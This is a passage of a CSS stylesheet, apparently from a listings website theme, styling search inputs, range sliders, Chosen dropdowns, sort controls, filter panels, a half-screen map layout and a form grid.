#_address_wrapper a:hover,
.main-search-input-item.location a:hover {
	color: #66676b;
}

.main-search-input input,
.main-search-input input:focus {
	font-size: 16px !important;
	border: none;
	font-weight: 500 !important;
	background: #fff;
	margin: 0;
	padding: 0;
	height: 44px;
	line-height: 44px;
	box-shadow: none;
}

.main-search-input button.button {
	font-size: 18px;
	font-weight: 600;
	padding: 0 40px;
	margin-right: 1px;
	height: 50px;
	outline: none;
}

@media (max-width: 992px) {
	.main-search-input button.button {
		width: 100%;
	}
}

/* Gray Style */
.gray-style .main-search-input {
	box-shadow: none;
	background-color: #f6f6f6;
	top: -10px;
	position: relative;
	margin-top: 10px;
}



.gray-style .main-search-input-item.location a,
.gray-style .main-search-input input,
.gray-style .main-search-input input:focus {
	background: #f6f6f6;
}

.gray-style .main-search-input-item {
	border-color: #e0e0e0;
}


.main-search-input .chosen-container-multi .chosen-choices {
	border: 1px solid transparent;
	box-shadow: none;
}

.main-search-input .chosen-container-multi .chosen-choices li.search-field input[type="text"] {
	height: 45px;
}

.main-search-input .chosen-container-multi .chosen-results li {
	padding-top: 5px;
	padding-bottom: 5px;
}

/* .main-search-input .chosen-container-multi.chosen-container .chosen-drop {border-radius: 4px; } */

.gray-style .chosen-container-multi .chosen-choices {
	background: transparent;
}

.gray-style .main-search-input-item .chosen-container-active .chosen-choices {
	border: 1px solid #e0e0e0;
	background: #fff;
	box-shadow: none;
}


/* ---------------------------------- */
/* Range Slider
------------------------------------- */
.rangeslider,
.rangeslider__fill {
	display: block;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}

.rangeslider {
	background: #e6e6e6;
	position: relative;
	margin: 25px 0;
}

.rangeslider--horizontal {
	height: 3px;
	width: 100%;
}

.rangeslider--vertical {
	width: 20px;
	min-height: 150px;
	max-height: 100%;
}

.rangeslider--disabled {
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
	opacity: 0.4;
}

.rangeslider__fill {
	background: #66676b;
	position: absolute;
}

.rangeslider--horizontal .rangeslider__fill {
	top: 0;
	height: 100%;
}

.rangeslider--vertical .rangeslider__fill {
	bottom: 0;
	width: 100%;
}

.rangeslider__handle {
	background: white;
	border: 2px solid #66676b;
	box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
	cursor: pointer;
	display: inline-block;
	position: absolute;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	top: 50%;
	transform: translateY(-50%);
}

.rangeslider--vertical .rangeslider__handle {
	left: -10px;
	touch-action: pan-x;
	-ms-touch-action: pan-x;
}

input[type="range"]:focus+.rangeslider .rangeslider__handle {
	-moz-box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
	-webkit-box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
	box-shadow: 0 0 8px rgba(255, 0, 255, 0.9);
}
.budget-range-output,
.range-output {
	font-size: 18px;
	font-weight: 400;
	color: #666;
}


.data-radius-title {
	font-style: normal;
	font-size: 14px;
	color: #888;
	font-weight: 400;
	margin-top: 0;
	display: block;
	margin-top: 9px;
	line-height: 20px;
}

.panel-dropdown-content.disabled .rangeslider,
.panel-dropdown-content .disabled .rangeslider {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	opacity: 0.5;
}

/* ---------------------------------- */
/* Chosen Plugin
------------------------------------- */
.chosen-container {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	font-size: 15px;
	zoom: 1;
	*display: inline;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}

.chosen-container * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.chosen-container .chosen-drop {
	position: absolute;
	top: 100%;
	left: 0;
	display: block;
	z-index: 990;
	width: 100%;
	border: 1px solid #dbdbdb;
	background-color: #fff;
	border-top: 0;
	border-radius: 0 0 4px 4px;
	/*	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.08);*/
}

.chosen-container.chosen-with-drop .chosen-drop {
	left: 0;
}

.chosen-container a {
	cursor: pointer;
}

/* Single Select box */
.chosen-container-single .chosen-single {
	position: relative;
	display: block;
	overflow: hidden;
	padding: 0 0 0 18px;
	height: 51px;
	line-height: 50px;
	border: 1px solid #dbdbdb;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.08);
	background-color: #fff;
	color: #888;
	text-decoration: none;
	white-space: nowrap;
	font-weight: 500;
	border-radius: 4px;
}

.chosen-container-active.chosen-with-drop .chosen-single {
	border-radius: 4px 4px 0 0;
}

.chosen-container-active .chosen-drop,
.chosen-container-single .chosen-drop {
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s;
}

.chosen-container-active.chosen-with-drop .chosen-drop {
	opacity: 1;
	visibility: visible;
}

.chosen-container-single .chosen-default {
	color: #999;
}

.chosen-container-single .chosen-single span {
	display: block;
	overflow: hidden;
	margin-right: 20px;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #888;
}

.chosen-container-single .chosen-single-with-deselect span {
	margin-right: 38px;
}

.chosen-container-single .chosen-single div {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 18px;
	height: 100%;
}


.chosen-container-single .chosen-single div:after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 18px;
	margin: 0 0 0 0;
	right: 20px;
	position: relative;
	width: auto;
	height: auto;
	display: inline-block;
	color: #c0c0c0;
	float: right;
	transition: transform 0.3s;
	transform: translate3d(0, 0, 0) rotate(0deg);
	font-size: 12px;
}

.sort-by .chosen-container-single .chosen-single div:after {
	font-size: 11px;
}

.sort-by .chosen-container-single .chosen-single div {
	width: 15px;
}

.col-fs-12 .sort-by .chosen-container-single .chosen-single div:after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 13px;
	padding-left: 0;
	transition: all 0.3s;
	margin-left: 0;
	display: inline-block;
	top: -1px;
}

.col-fs-12 .chosen-container-single .chosen-single div {
	width: 14px;
}

.col-fs-12 .sort-by .chosen-container-single .chosen-single {
	padding: 0 12px 0 14px;
}

.chosen-container-active.chosen-with-drop .chosen-single div:after {
	transform: translate3d(0, 0, 0) rotate(180deg);
}

.chosen-container-single .chosen-search {
	position: relative;
	z-index: 1010;
	margin: 0;
	padding: 3px 8px;
	white-space: nowrap;
}

.chosen-container-single .chosen-search input[type="text"] {
	margin: 1px 0;
	padding: 6px 20px 6px 6px;
	width: 100%;
	height: 40px;
	outline: 0;
	margin-bottom: 10px !important;
	border: 1px solid #ddd !important;
	background-color: #fbfbfb !important;
	display: block;
	position: relative;
	z-index: 9;
	background-color: #fafafa;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.04);
	border: none !important;
	background: #f4f4f4 !important;
	box-shadow: none;
	font-size: 14px;
	padding-left: 10px;
}

.chosen-container-single .chosen-search:before {
	content: "\f002";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 13px;
	margin: 0 15px 0 0;
	top: 12px;
	position: relative;
	width: 11px;
	height: 5px;
	display: inline-block;
	color: #aaa;
	float: right;
	z-index: 10;
	transition: transform 0.3s;
}

.main-search-container .chosen-container-multi .chosen-choices {
	padding-left: 13px;
	/*     height: 45px;
overflow-y: scroll; */
}

.chosen-container-single .chosen-drop {
	margin-top: -1px;
	background-clip: padding-box;
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
	position: absolute;
	left: -9999px;
	display: none;
}


/* Results */
.chosen-container .chosen-results {
	color: #888;
	position: relative;
	overflow-x: hidden;
	overflow-y: auto;
	margin: 0 4px 8px 0;
	padding: 0 4px 0 8px;
	max-height: 300px;
}

.chosen-container .chosen-results li {
	display: none;
	margin: 0;
	padding: 5px 10px;
	list-style: none;
	line-height: 20px;
	word-wrap: break-word;
	-webkit-touch-callout: none;
}

.chosen-container-multi .chosen-results li {
	padding: 10px 18px;
	transition: color 0.3s;
}

.chosen-container .chosen-results li.active-result {
	display: list-item;
	cursor: pointer;
}

.chosen-container .chosen-results li.disabled-result {
	display: list-item;
	color: #ccc;
	cursor: default;
}

.chosen-container .chosen-results li.highlighted {
	background-color: transparent;
	border-radius: 0;
	color: #66676b;
	transition: color 0.2s ease-in-out;
}

.chosen-container .chosen-results li.no-results {
	color: #888;
	display: list-item;
	background-color: #fff;
}

.chosen-container-multi .chosen-results li.no-results {
	background-color: #fff;
}

.chosen-container .chosen-results li.group-result {
	display: list-item;
	font-weight: bold;
	cursor: default;
}

.chosen-container .chosen-results li.group-option {
	padding-left: 15px;
}

.chosen-container .chosen-results li em {
	font-style: normal;
	text-decoration: underline;
}


/* Multi Selectbox */
.chosen-container-multi .chosen-choices {
	position: relative;
	display: block;
	overflow: hidden;
	padding: 0 0 0 18px;
	height: auto;
	border: 1px solid #dbdbdb;
	background-color: #fff;
	text-decoration: none;
	white-space: nowrap;
	line-height: 33px;
	cursor: pointer;
	margin: 0;
	border-radius: 4px;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
}

.chosen-container-multi.chosen-with-drop .chosen-choices {
	border-radius: 4px 4px 0 0;
}

.chosen-container-multi .chosen-choices li {
	float: left;
	list-style: none;
}

.chosen-container-multi .chosen-choices li.search-field {
	margin: 0;
	padding: 0;
	white-space: nowrap;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
	margin: 0;
	padding: 0;
	height: 49px;
	outline: 0;
	border: 0 !important;
	background: transparent !important;
	color: #888;
	line-height: normal;
	font-weight: 500;
	box-shadow: none;
	transition: none;
}

.chosen-container-multi .chosen-choices li.search-choice {
	position: relative;
	margin: 10px 6px 0 -4px;
	padding: 0 25px 0 8px;
	max-width: 100%;
	background-color: #66676b;
	line-height: 29px;
	color: #fff;
	cursor: default;
	font-weight: 500;
	border-radius: 3px;
}

.main-search-input-item .chosen-container-multi .chosen-choices li.search-choice {
	position: relative;
	margin: 8px 6px -6px -4px;
	padding: 0 26px 0 11px;
	max-width: 100%;
	line-height: 29px;
	color: #fff;
	cursor: default;
	font-weight: 500;
	border-radius: 50px;
}

.chosen-container-multi .chosen-choices li.search-choice span {
	word-wrap: break-word;
	font-size: 14px;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
	position: absolute;
	top: -2px;
	right: 9px;
	display: block;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:before {
	content: "\f00d";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 12px;
	top: 2px;
	position: relative;
	width: 11px;
	height: 5px;
	display: inline-block;
	color: #fff;
	float: right;
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
	padding-right: 5px;
	border: 1px solid #ccc;
	background-color: #e4e4e4;
	color: #888;
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
	background: #d4d4d4;
}

.chosen-container-multi .chosen-results {
	margin: 0;
	padding: 0;
}

.chosen-container-multi .chosen-drop .result-selected {
	display: list-item;
	color: #ccc;
	cursor: default;
}

.chosen-container.chosen-container-multi .chosen-drop {
	opacity: 0;
	visibility: hidden;
	padding: 10px 0;
}

.chosen-container.chosen-container-multi.chosen-with-drop.chosen-container-active .chosen-drop {
	opacity: 1;
	visibility: visible;
}


/* Active */
.chosen-container-active .chosen-single,
.chosen-container-active .chosen-choices,
.chosen-container-active.chosen-with-drop .chosen-single {
	border: 1px solid #e0e0e0;
}

.chosen-container-active.chosen-with-drop .chosen-single div {
	border-left: none;
	background: transparent;
}

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
	color: #888 !important;
}

/* Custom Scrollbar for -wekbit */

.chosen-drop ::-webkit-scrollbar {
	width: 7px;
}

.chosen-drop ::-webkit-scrollbar-track {
	background-color: rgba(0, 0, 0, 0.05);
	border-radius: 7px;
}

.chosen-drop ::-webkit-scrollbar-thumb {
	border-radius: 7px;
	background-color: rgba(0, 0, 0, 0.2);
}

.chosen-drop ::-webkit-scrollbar-thumb:hover {
	border-radius: 7px;
	background-color: rgba(0, 0, 0, 0.3);
}



/* Input With Icon */
.input-with-icon {
	position: relative;
}

.input-with-icon i {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 0;
	padding: 0 0 0 19px;
	color: #999;
	transition: 0.2s;
	pointer-events: none;
}

.input-with-icon input {
	padding-left: 47px !important
}

.input-with-icon.location input {
	padding-left: 20px !important
}

.input-with-icon.location a i {
	position: absolute;
	margin: 0px;
	right: 1px;
	left: auto;
	top: 50%;
	transform: translateY(-50%);
	color: #999;
	padding: 15px 20px 12px 15px;
	background: #fff;
	pointer-events: all;
	font-size: 14px;
}

.input-with-icon.location a i:hover {
	color: #66676b;
}

.gray-style .main-search-input .input-with-icon.location a i {
	background-color: transparent;
}

/* ---------------------------------- */
/* Sort by custom select
------------------------------------- */
.sort-by-booking-author,
.sort-by-status,
.sort-by {
	position: relative;
	top: 9px;

}

.sort-by-booking-author label,
.sort-by-booking-author .sort-by-select,
.sort-by-status label,
.sort-by-status .sort-by-select,
.sort-by label,
.sort-by .sort-by-select {
	display: inline-block;
	float: right;
}

.col-fs-12.panel-wrapper .sort-by-booking-author,
.col-fs-12.panel-wrapper .sort-by-status,
.col-fs-12.panel-wrapper .sort-by {
	position: relative;
	top: 3px;
	display: inline-block;

}

.sort-by-booking-author .select2-container {
	max-width: 200px;
}

.col-fs-12.panel-wrapper .sort-by label,
.col-fs-12.panel-wrapper .sort-by .sort-by-select {
	float: none;
}

@media (max-width: 991px) {

	.col-fs-12.panel-wrapper .sort-by .chosen-container-single .chosen-single {
		background: #f3f3f3
	}

	.col-fs-12.panel-wrapper .sort-by {
		float: left;
		position: static;
		margin-top: 10px;
	}

}

.col-fs-12 .sort-by .chosen-container.chosen-with-drop .chosen-drop,
.col-fs-12 .sort-by .chosen-container .chosen-drop {
	left: -7px;
	right: initial;
}

.sort-by-select select {
	border-radius: 50px;
	color: #777;
	border: none;
	background-color: #f0f0f0;
	height: auto;
	padding: 7px 7px 7px 15px;
	line-height: 22px;
	box-shadow: none;
}

.sort-by label {
	line-height: 40px;
	margin-top: 1px;
	padding: 0;
}

.sort-by .chosen-container-single .chosen-single {
	height: 36px;
	line-height: 34px;
	border: 1px solid #fff;
	background-color: #fff;
	width: 100%;
	display: inline-block;
	padding: 0 14px 0 16px;
	box-shadow: none;
	color: #666;
	font-weight: 600;
	font-size: 15px;
	border-radius: 50px;
	transition: all 0.3s;
	display: inline-block;
}

.sort-by .chosen-container-active .chosen-choices,
.sort-by .chosen-container-active.chosen-with-drop .chosen-single,
.sort-by .chosen-single:hover {
	background: #f3f3f3;
}

.sort-by .chosen-container .chosen-drop {
	padding-top: 10px;
	border: 1px solid #e0e0e0;
	border-top: 1px solid #e0e0e0;
	border-radius: 3px;
	width: 200px;
	margin-left: 10px;
	background: #fff;
	box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.08);
	z-index: 999;
}


.sort-by .chosen-container.chosen-with-drop .chosen-drop,
.sort-by .chosen-container .chosen-drop {
	left: auto;
	right: -1px;
}

.sort-by .chosen-container-single .chosen-single div:after {
	color: #66676b;
	right: 0;
}

.sort-by .chosen-container-single .chosen-default {
	color: #66676b;
}

.sort-by .chosen-container-single .chosen-single span {
	margin-right: 0px;
	color: #666;
	font-weight: 600;
	transition: all 0.2s;
}

.sort-by .chosen-container-single .chosen-single div {
	position: relative;
	line-height: 33px;
	top: 0;
	margin-left: 0;
	display: inline-block;
}

.sort-by .chosen-container-single .chosen-single span {
	display: inline-block;
	margin-right: 0;
	vertical-align: top;
}



/* ---------------------------------- */
/* Custom Chosen Dropdown
------------------------------------- */
.main-search-input-item .chosen-container-single .chosen-single,
.main-search-input-item .chosen-single.chosen-container-active {
	position: relative;
	display: block;
	overflow: visible;
	padding: 0 0 0 15px;
	height: 44px;
	line-height: 44px;
	border: 1px solid #fff;
	background-color: #fff;
	color: #888;
	border-radius: 4px 4px 0 0;
	z-index: 130;
	box-shadow: none;
	transition: all 0.3s;
}

/* Active */
.main-search-input-item .chosen-container-active .chosen-single,
.main-search-input-item .chosen-container-active .chosen-choices {
	border: 1px solid #fff;
}


.chosen-container-multi .chosen-choices {
	cursor: pointer;
}

.main-search-input-item .chosen-container-active.chosen-with-drop .chosen-choices,
.main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single {
	border: 1px solid #fff;
	box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
}

.gray-style .main-search-input-item .chosen-container-active.chosen-with-drop .chosen-choices {
	border: 1px solid #e0e0e0;
	background: #fff;
	box-shadow: none;
}

.main-search-input-item .chosen-container-multi .chosen-choices {
	cursor: pointer;
	height: 47px;
	overflow-y: auto;
}


.main-search-input-item .chosen-container {
	font-size: 16px;
}

.main-search-input-item .chosen-container .chosen-drop {
	border: none;
	box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
	font-size: 15px;
	padding-top: 5px;
	padding-bottom: 5px;
	z-index: 125;
}

.main-search-input-item .chosen-container-multi .chosen-drop:after,
.main-search-input-item .chosen-single:after {
	content: "";
	position: absolute;
	bottom: -5px;
	display: block;
	width: 100%;
	left: 0;
	height: 10px;
	background: #fff;
	z-index: 112;
	opacity: 1;
	transition: all 0.3s;
}

.main-search-input-item .chosen-container-multi .chosen-drop:after {
	top: -5px;
	bottom: initial;
	width: calc(100% - 1px);
	left: 1px;
}

.gray-style .main-search-input-item .chosen-choices:after {
	display: none;
}


.main-search-input-item .chosen-container-single .chosen-single span {
	display: inline-block;
	vertical-align: top;
}

.main-search-input .chosen-container-single .chosen-single div {
	display: inline-block;
	position: relative;
	top: -2px;
}

.main-search-input .chosen-container-single .chosen-search {
	padding: 3px 15px;
	margin-bottom: 5px;
}

.main-search-input .chosen-container-single .chosen-search input[type="text"] {
	margin: 1px 0 !important;
	padding: 6px 20px 6px 6px;
	width: 100%;
	height: 40px;
	outline: 0;
	border: 1px solid #e6e6e6;
	background-color: #fff;
	display: block;
	position: relative;
	z-index: 9;
	background-color: #fcfcfc;
	border-radius: 4px;
}

.main-search-input .chosen-container-single .chosen-search input[type="text"] {
	border: none !important;
	background: #f4f4f4 !important;
	box-shadow: none;
	font-size: 14px;
	padding-left: 10px;
}

.main-search-input-item .chosen-container .chosen-results {
	position: relative;
	z-index: 10000
}


/* Style for gray main input version */
.gray-style .main-search-input-item .chosen-container-single .chosen-single,
.gray-style .main-search-input-item .chosen-single.chosen-container-active {
	border: 1px solid #f7f7f7;
	background-color: #f7f7f7;
}

.main-search-input-item .chosen-container.chosen-with-drop {
	/*	box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.08);*/
	box-shadow: none;
	border-radius: 4px;
}

.gray-style .main-search-input-item .chosen-single::after {
	display: none;
}

.gray-style .main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single,
.gray-style .main-search-input-item .chosen-container .chosen-drop {
	box-shadow: none;
	border: 1px solid #e0e0e0;
	background: #fff;
}

@media (min-width: 991px) {
	.gray-style .main-search-input-item .chosen-single {
		border-bottom: none !important;
	}
}

.gray-style .main-search-input-item .chosen-container .chosen-drop {
	border-top: none;
}



/* ---------------------------------- */
/* Input with dropdown
------------------------------------- */
.select-input {
	position: relative;
}

.select-input input {
	position: relative;
	z-index: 101;
}

.select-input .select {
	position: absolute;
	top: -8px;
}

.select-hidden {
	display: none;
	visibility: hidden;
}

.select {
	cursor: pointer;
	display: inline-block;
	position: relative;
	font-size: 15px;
	color: #fff;
	width: 100%;
	height: 51px;
}

.select-styled {
	opacity: 0;
}

.select-options {
	display: none;
	position: absolute;
	top: 100%;
	right: 0;
	left: 0;
	z-index: 990;
	margin: 0;
	padding: 0;
	list-style: none;
	border: 1px solid #e0e0e0;
	background-color: #fcfcfc;
	padding: 0 4px;
	padding-top: 8px;
	border-top: 0;
	border-radius: 0 0 4px 4px;
	box-sizing: border-box;
}

.select-list-container {
	padding: 0 4px;
	max-height: 300px;
	overflow: auto;
	display: inline-block;
	width: 100%
}

ul.select-options li {
	margin: 0;
	padding: 0;
	transition: all 0.15s ease-in;
	color: #888;
	margin: 0;
	padding: 10px 10px;
	list-style: none;
	line-height: 15px;
	border-radius: 4px;
}

.select-options li:hover {
	color: #fff;
	background-color: #66676b;
}

.select-options li[rel="hide"] {
	display: none;
}

.select-options ::-webkit-scrollbar {
	width: 10px;
}

.select-options ::-webkit-scrollbar-track {
	background-color: rgba(0, 0, 0, 0.05);
	border-radius: 10px;
}

.select-options ::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background-color: rgba(0, 0, 0, 0.2);
}

.select-options ::-webkit-scrollbar-thumb:hover {
	border-radius: 10px;
	background-color: rgba(0, 0, 0, 0.3);
}





/* ---------------------------------- */
/* Panel Dropdown
------------------------------------- */
.panel-dropdown {
	position: relative;
	display: inline-block
}

.panel-dropdown>a {
	color: #666;
	font-weight: 600;
	font-size: 15px;
	border-radius: 50px;
	padding: 3px 14px;
	transition: all 0.3s;
	display: inline-block;
}

.panel-dropdown.active>a,
.panel-dropdown>a:hover {
	background: #f3f3f3;
}

.panel-dropdown>a:after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 10px;
	color: #66676b;
	padding-left: 0;
	transition: all 0.3s;
	margin-left: 6px;
	display: inline-block;
	position: relative;
	top: -1px;
}

.panel-dropdown.active>a:after {
	transform: rotate(180deg);
}


.panel-dropdown .panel-dropdown-content {
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s;
	position: absolute;
	top: 44px;
	left: 0px;
	z-index: 110;
	background: #fff;
	border: 1px solid rgba(0, 0, 0, 0.18);
	border-radius: 4px;
	box-shadow: 0 12px 35px 2px rgba(0, 0, 0, 0.12);
	padding: 20px 24px;
	overflow-y: auto;
	white-space: normal;
	width: 460px;
}

.panel-dropdown.wide .panel-dropdown-content {
	width: 570px;
}

.panel-dropdown.active .panel-dropdown-content {
	opacity: 1;
	visibility: visible;
}

.listings-container {
	opacity: 1;
	transition: all 0.3s;
}

.fs-inner-container.content.faded-out .listings-container {
	opacity: 0.5;
	/*     background: #fff; */
	pointer-events: none;
}



.clear-all-activities {
	display: inline-block;
	background-color: #f2f2f2;
	color: #888;
	padding: 6px 6px;
	line-height: 12px;
	border-radius: 3px;
	font-size: 13px;
	margin-bottom: -5px;
	position: absolute;
	top: 21px;
	right: 30px;
	transition: 0.3s;
}

.clear-all-activities:hover {
	background: #eee;
	color: #777;
}

.panel-dropdown .checkboxes label {
	margin-bottom: 10px;
	display: block;
	line-height: 23px;
}

.panel-dropdown-content.checkboxes {
	padding: 28px;
}


.panel-dropdown .row {
	margin-left: -10px;
	margin-right: -10px;
}

span.slider-disable,
span.panel-disable,
span.panel-cancel,
button.panel-cancel,
button.panel-apply {
	background: none;
	padding: 5px 16px;
	display: block;
	outline: none;
	border: none;
	font-weight: 600;
	float: right;
	margin: 0;
	font-size: 15px;
	border-radius: 50px;
	background-color: #66676b;
	color: #fff;
	transition: all 0.3s;
	cursor: pointer;

	font-size: 13px;
	padding: 3px 14px;
}

button.panel-apply:hover {
	opacity: 0.9;
}

button.panel-apply:active {
	transform: translateY(-2px);
}

span.slider-disable,
span.panel-disable,
span.panel-cancel,
button.panel-cancel {
	float: left;
	background-color: #f0f0f0;
	color: #666;
	opacity: 1;
}

span.slider-disable:hover,
span.panel-disable:hover,
span.panel-cancel:hover,
button.panel-cancel:hover {
	background-color: #e9e9e9;
}


.panel-buttons {
	width: 100%;
	margin-top: 13px;
}

/* Float Right */
.panel-dropdown.float-right {
	float: right;
}

.panel-dropdown.float-right .panel-dropdown-content {
	left: auto;
	right: 0;
}



/* Float Right */
.fullwidth-filters .panel-dropdown {
	margin-left: 3px
}


/* Styles for filters for full-width layout */
.fullwidth-filters {
	display: inline-block;
	width: 100%;
	position: relative;
	top: 10px;
}

.fullwidth-filters .sort-by {
	top: -1px;
	right: -1px;
}


/* More Search Options For Sidebar
------------------------------------- */
.more-search-options.relative {
	position: relative;
	margin-top: 0;
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	transition: none;
	display: none;
}

.more-search-options.relative.active {
	transform: translate3d(0, 0, 0);
}

/* Trigger */
.more-search-options-trigger {
	color: #666;
	font-weight: 500;
	font-size: 15px;
	border-radius: 3px;
	padding: 3px 0;
	transition: all 0.3s;
	display: inline-block
}

.more-search-options-trigger:before {
	content: attr(data-open-title);
}

.more-search-options-trigger.active:before {
	content: attr(data-close-title);
}

.more-search-options-trigger:after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 11px;
	padding-left: 0;
	transition: all 0.3s;
	margin-left: 6px;
	display: inline-block;
	top: -1px;
	position: relative;
}

.more-search-options-trigger.active:after {
	transform: rotate(180deg);
}

.more-search-options-trigger:hover {
	color: #444;
}

.more-search-options .panel-checkboxes-container {
	padding: 0;
	margin: -5px 0 15px 0 !important;
	display: block;
}

.more-search-options .panel-checkbox-wrap {
	width: 100%;
}


/* Layout Switcher Buttons
------------------------------------- */
.layout-switcher a {
	width: 39px;
	height: 39px;
	background-color: #eee;
	display: inline-block;
	color: #9d9d9d;
	font-size: 14px;
	line-height: 40px;
	text-align: center;
	transition: all 0.4s;
	border-radius: 50%;
	font-weight: 500;
	overflow: hidden;
	position: relative;
	margin-right: 1px;
	border: 1px solid #eee;
	color: #9d9d9d;
	background-color: #fff;
	border: 1px solid #d4d4d4;

}

.layout-switcher a.active {
	color: #66676b;
	background-color: #fff;
	border: 1px solid #66676b;
	line-height: 38px;
}

.layout-switcher a i {
	position: relative;
	z-index: 11;
}

.layout-switcher .active {
	pointer-events: none;
}

body .layout-switcher a:hover {
	color: #9d9d9d;
	background-color: #f7f7f7;
	border: 1px solid #d4d4d4;
}

body .layout-switcher a,
body .layout-switcher a.active {
	line-height: 39px;
}

/*----------------------------------- */
/* Half Screen Map
------------------------------------- */
.fs-container {
	height: 100%;
	width: 100%;
}

.fs-container #map-container {
	position: relative;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 990;
	margin-bottom: 0px;
}

.fs-content {
	max-height: 100%;
	padding: 0;
}

.fs-container section.search {
	padding: 45px 40px;
	background-color: #fff;
	padding-bottom: 35px;
}

.fs-container .fs-listings {
	padding: 0 25px;
	margin: 0;
}

.fs-switcher {
	padding: 0 25px;
	margin: -10px 0 20px 0;
}

.fs-switcher h1 {
	margin: 0 0 25px 0;
	font-size: 22px;
}

.fs-content .layout-switcher a:hover,
.fs-content .layout-switcher a {
	background: transparent;
	border-color: #c8c8c8
}

.fs-content .layout-switcher a:hover {
	background: transparent;
	border-color: #c8c8c8
}

.fs-content .layout-switcher a.active {
	background: transparent;
}

.fs-content .sort-by .chosen-container-single .chosen-single {
	background: transparent;
	border-color: transparent;
}


.fs-content .sort-by .chosen-container-active .chosen-choices,
.fs-content .sort-by .chosen-container-active.chosen-with-drop .chosen-single,
.fs-content .sort-by .chosen-single:hover {
	background: #fff;
}


/* .fs-content .sort-by .sort-by-select {
    top: -4px;
    position: relative;
} */

.fs-listings #listings-not-found {
	background: #fff;
}


/* Inner Containers */
.fs-inner-container {
	width: 50%;
	float: left;
	display: inline-block;
}

.fs-inner-container.content {
	width: 55%;
	background-color: #f7f7f7;
	z-index: 995;
	box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.12);
	position: relative;
	padding-top: 80px;
}

.fs-inner-container {
	width: 45%;
	background-color: #fff;
	z-index: 10;
}

.fs-container .copyrights {
	padding: 20px 0;
	font-size: 15px;
}

#header-container.fixed {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1100;
	background-color: #fff;
}

.admin-bar #header-container.fixed {
	top: 32px;
}

.fs-inner-container.map-fixed {
	height: 100vh;
	position: fixed;
	top: 0;
	padding-top: 80px
}

.input-with-icon.location a i {
	top: 4px;
	transform: none;
	right: 15px;
	padding-left: 5px;
	padding-right: 18px;
}

.sidebar .input-with-icon.location a i {
	right: 15px;
	padding-right: 15px;
}

button.fs-map-btn.button {
	position: relative;
	float: right;
	top: 6px;
	padding: 10px 40px;
	margin: 0;
}

.panel-wrapper .fs-map-btn.button {
	display: inline-block;
	position: relative;
	float: right;
}

.fs-container .more-search-options-trigger {
	position: relative;
	top: 10px;
}

.showing-results {
	color: #888;
	font-weight: 500;
	margin: 5px 0 25px 0;
}


.listings-container.fs-listings {
	left: 0;
	width: 100%;
	position: relative;
}

.listings-container.fs-listings.grid-layout {
	left: 0;
	width: 100%;
	position: relative;
}

.listings-container.fs-listings.list-layout {
	padding: 0 40px;
}



.listings-container.fs-listings.list-layout .listing-content {
	flex: 4;
}

.listings-container.fs-listings.list-layout .listing-img-container {
	flex: 0 auto;
	max-width: 300px;
}


/* Grid layout below 1366px screens */
@media (max-width:1365px) {
	.listings-container.fs-listings.grid-layout .listing-item {
		width: 100%;
		margin: 0 0 30px 0;
	}

	.listings-container.fs-listings.grid-layout {
		padding: 0 40px;
	}

	.listings-container.fs-listings.list-layout .listing-item {
		display: block;
	}

	.listings-container.fs-listings.list-layout .details.button.border {
		display: none;
	}

	.listings-container.fs-listings.list-layout .listing-img-container {
		max-width: 100%;
	}

	.fs-switcher .layout-switcher {
		display: none;
	}

}

/* Forms Grid */
.col-fs-12,
.col-fs-11,
.col-fs-10,
.col-fs-9,
.col-fs-8,
.col-fs-7,
.col-fs-6,
.col-fs-5,
.col-fs-4,
.col-fs-3,
.col-fs-2,
.col-fs-1 {
	float: left;
	padding: 0 10px;
}


.col-fs-12 {
	width: 100%
}

.col-fs-11 {
	width: 91.66666667%
}

.col-fs-10 {
	width: 83.33333333%
}

.col-fs-9 {
	width: 75%
}

.col-fs-8 {
	width: 66.66666667%
}

